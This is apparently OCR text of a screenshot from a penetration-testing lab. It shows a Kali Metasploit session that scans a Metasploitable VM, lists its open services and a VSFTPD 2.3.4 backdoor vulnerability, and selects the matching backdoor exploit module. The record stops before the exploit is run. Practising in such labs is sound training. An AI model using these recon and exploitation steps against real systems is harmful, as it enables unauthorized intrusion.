 1 2 3 4 8:29
Home
565102978...
File System
566171625...
Trash
01010
01101
01110
packets_20...
splunk-10.0...
splunk-10.0...
55888296...
kali@kali: ~
Session Actions Edit View Help
192.168.179.132 1524 tcp bindshell open Metasploitable root shell
192.168.179.132 2049 tcp nfs open 2-4 RPC #100003
192.168.179.132 2121 tcp ftp open ProFTPD 1.3.1
192.168.179.132 3306 tcp mysql open MySQL 5.0.51a-3ubuntu5
192.168.179.132 3632 tcp distccd open distccd v1 (GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4)
192.168.179.132 5432 tcp postgresql open PostgreSQL DB 8.3.0 - 8.3.7
192.168.179.132 5900 tcp vnc open VNC protocol 3.3
192.168.179.132 6000 tcp x11 open access denied
192.168.179.132 6667 tcp irc open UnrealIRCd
192.168.179.132 6697 tcp irc open UnrealIRCd
192.168.179.132 8009 tcp ajp13 open Apache Jserv Protocol v1.3
192.168.179.132 8180 tcp http open Apache Tomcat/Coyote JSP engine 1.1
192.168.179.132 8787 tcp drb open Ruby DRb RMI Ruby 1.8; path /usr/lib/ruby/1.8/drb
192.168.179.132 32811 tcp java-rmi open GNU Classpath grmiregistry
192.168.179.132 41618 tcp status open 1 RPC #100024
192.168.179.132 57266 tcp mountd open 1-3 RPC #100005
192.168.179.132 57657 tcp nlockmgr open 1-4 RPC #100021
msf > vulns
Vulnerabilities
Timestamp Host Name References
2025-10-29 12:18:23 UTC 192.168.179.132 VSFTPD v2.3.4 Backdoor Command Execution CVE-2011-2523,OSVDB-73573,URL-http://pastebin.com/AetT9sS5,URL-http
://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-ba
ckdoored.html
msf > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) >